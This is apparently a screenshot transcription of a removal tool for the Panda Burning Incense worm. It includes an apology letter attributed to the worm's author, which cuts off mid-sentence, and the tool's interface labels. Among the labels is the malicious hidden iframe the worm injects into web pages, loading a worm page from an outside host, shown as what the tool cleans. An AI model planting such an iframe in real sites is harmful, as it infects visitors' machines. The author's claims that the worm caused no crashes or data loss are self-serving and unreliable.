 熊猫烧香 清除程序 - 专杀工具 可杀所有已知变种
各位网友:
你们好!我是熊猫烧香的第一版作者.
我真的没有想到熊猫烧香在短短的两个月竟然疯狂感染到这个地步,真的是我的不对,或许
真的是我低估了网络的力量,它的散播速度是我想不到的!对于所有中毒的网友,企业来说,可能
是一个很大的打击,我对此表示深深的歉意!很对不起!
我要解释一些事情,有人说熊猫烧香更改熊猫的图标是我在诋毁大熊猫!这里我要解释下,这
是绝对没有的事情,完全是出于这个图片比较让我个人喜欢,才会用的!
还有关于变种,我写这个的初衷也是这个,纯粹是为了编程研究,对于出了这么多变种,我是
根本想不到的,这个责任也不全是在我的!还有人说熊猫病毒写出来是商业目的!这个完全是无稽
之谈.我在这里承诺,本人是绝对没有更新过任何变种!
关于中毒后的一些错误,有人中毒后会有蓝屏,无声,卡死,文件丢失这些现象!蓝屏和死机的
原因很多可能,熊猫的主程序是不会造成电脑死机或蓝屏的,更不会把别人里面的文件弄丢失!
还有人说我是个心理变态,我在前面已经说了,感染的速度,变种的数量是我所料想不到的.
还有,我写这个病毒的初衷完全是为了编程研究.对于这个评论,我也就不多说什么了!
最后就是关于我的身份,大家不要再猜测我是谁了,15岁的武汉男生也好,是个女的也好,某
公司老总也好,杀毒厂商也好,光是新闻的评论,网友的臭骂已经让我后悔之极了!希望熊猫病毒
不要再成为炒作的娱乐新闻,不要再出任何关于熊猫新闻和评论!希望安全软件公司,不要吹嘘,
相互诋毁,相互炒作,尽力做出让人们信赖的好安全软件!谢谢大家!
这是我写的一个专杀程序,肯定是比不上专业级的杀毒软件了,但是我想这是我最后能给大
熊猫烧香专杀
全盘杀毒
停止杀毒
清空日志
清除网页中的代码:
<iframe src=http://www.krvkr.com/worm.htm width=0 height=0></iframe>
扫描状态:
扫描文件数:
已清除文件数:
卡饭论坛